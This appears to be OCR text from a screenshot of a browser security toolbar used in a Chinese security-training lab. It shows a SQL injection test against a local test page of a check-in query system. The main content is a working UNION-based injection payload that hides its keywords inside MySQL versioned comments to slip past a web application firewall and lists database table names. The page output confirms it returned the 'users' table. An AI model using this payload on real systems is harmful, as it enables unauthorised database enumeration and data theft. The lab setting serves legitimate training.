 192.168.111.155/test.php?tel=1' /*!24454union /*!24454select/*!244541,2,3,4,/*!
搜索
JS
68 KB
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.111.155/test.php
?tel=1' /*!24454union /*!24454select/*!244541,2,3,4,/*!24454group_concat(/*!24454table_name),6/*!24454from/*!24454information_schema.tables/*!24454where/*!24454table_schema=/*!24454database/*!24454()*/--+
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
必火安全签到查询系统
【必安科技-做最专业的网络安全高端人才培训】
输入手机号查询：
查询
序号 姓名 状态 总签到次数
1 2 王者荣耀征战中 users
必火网络安全培训
@2019 版权所 北京必安科技有限公司 www.hacker.wang 黑客网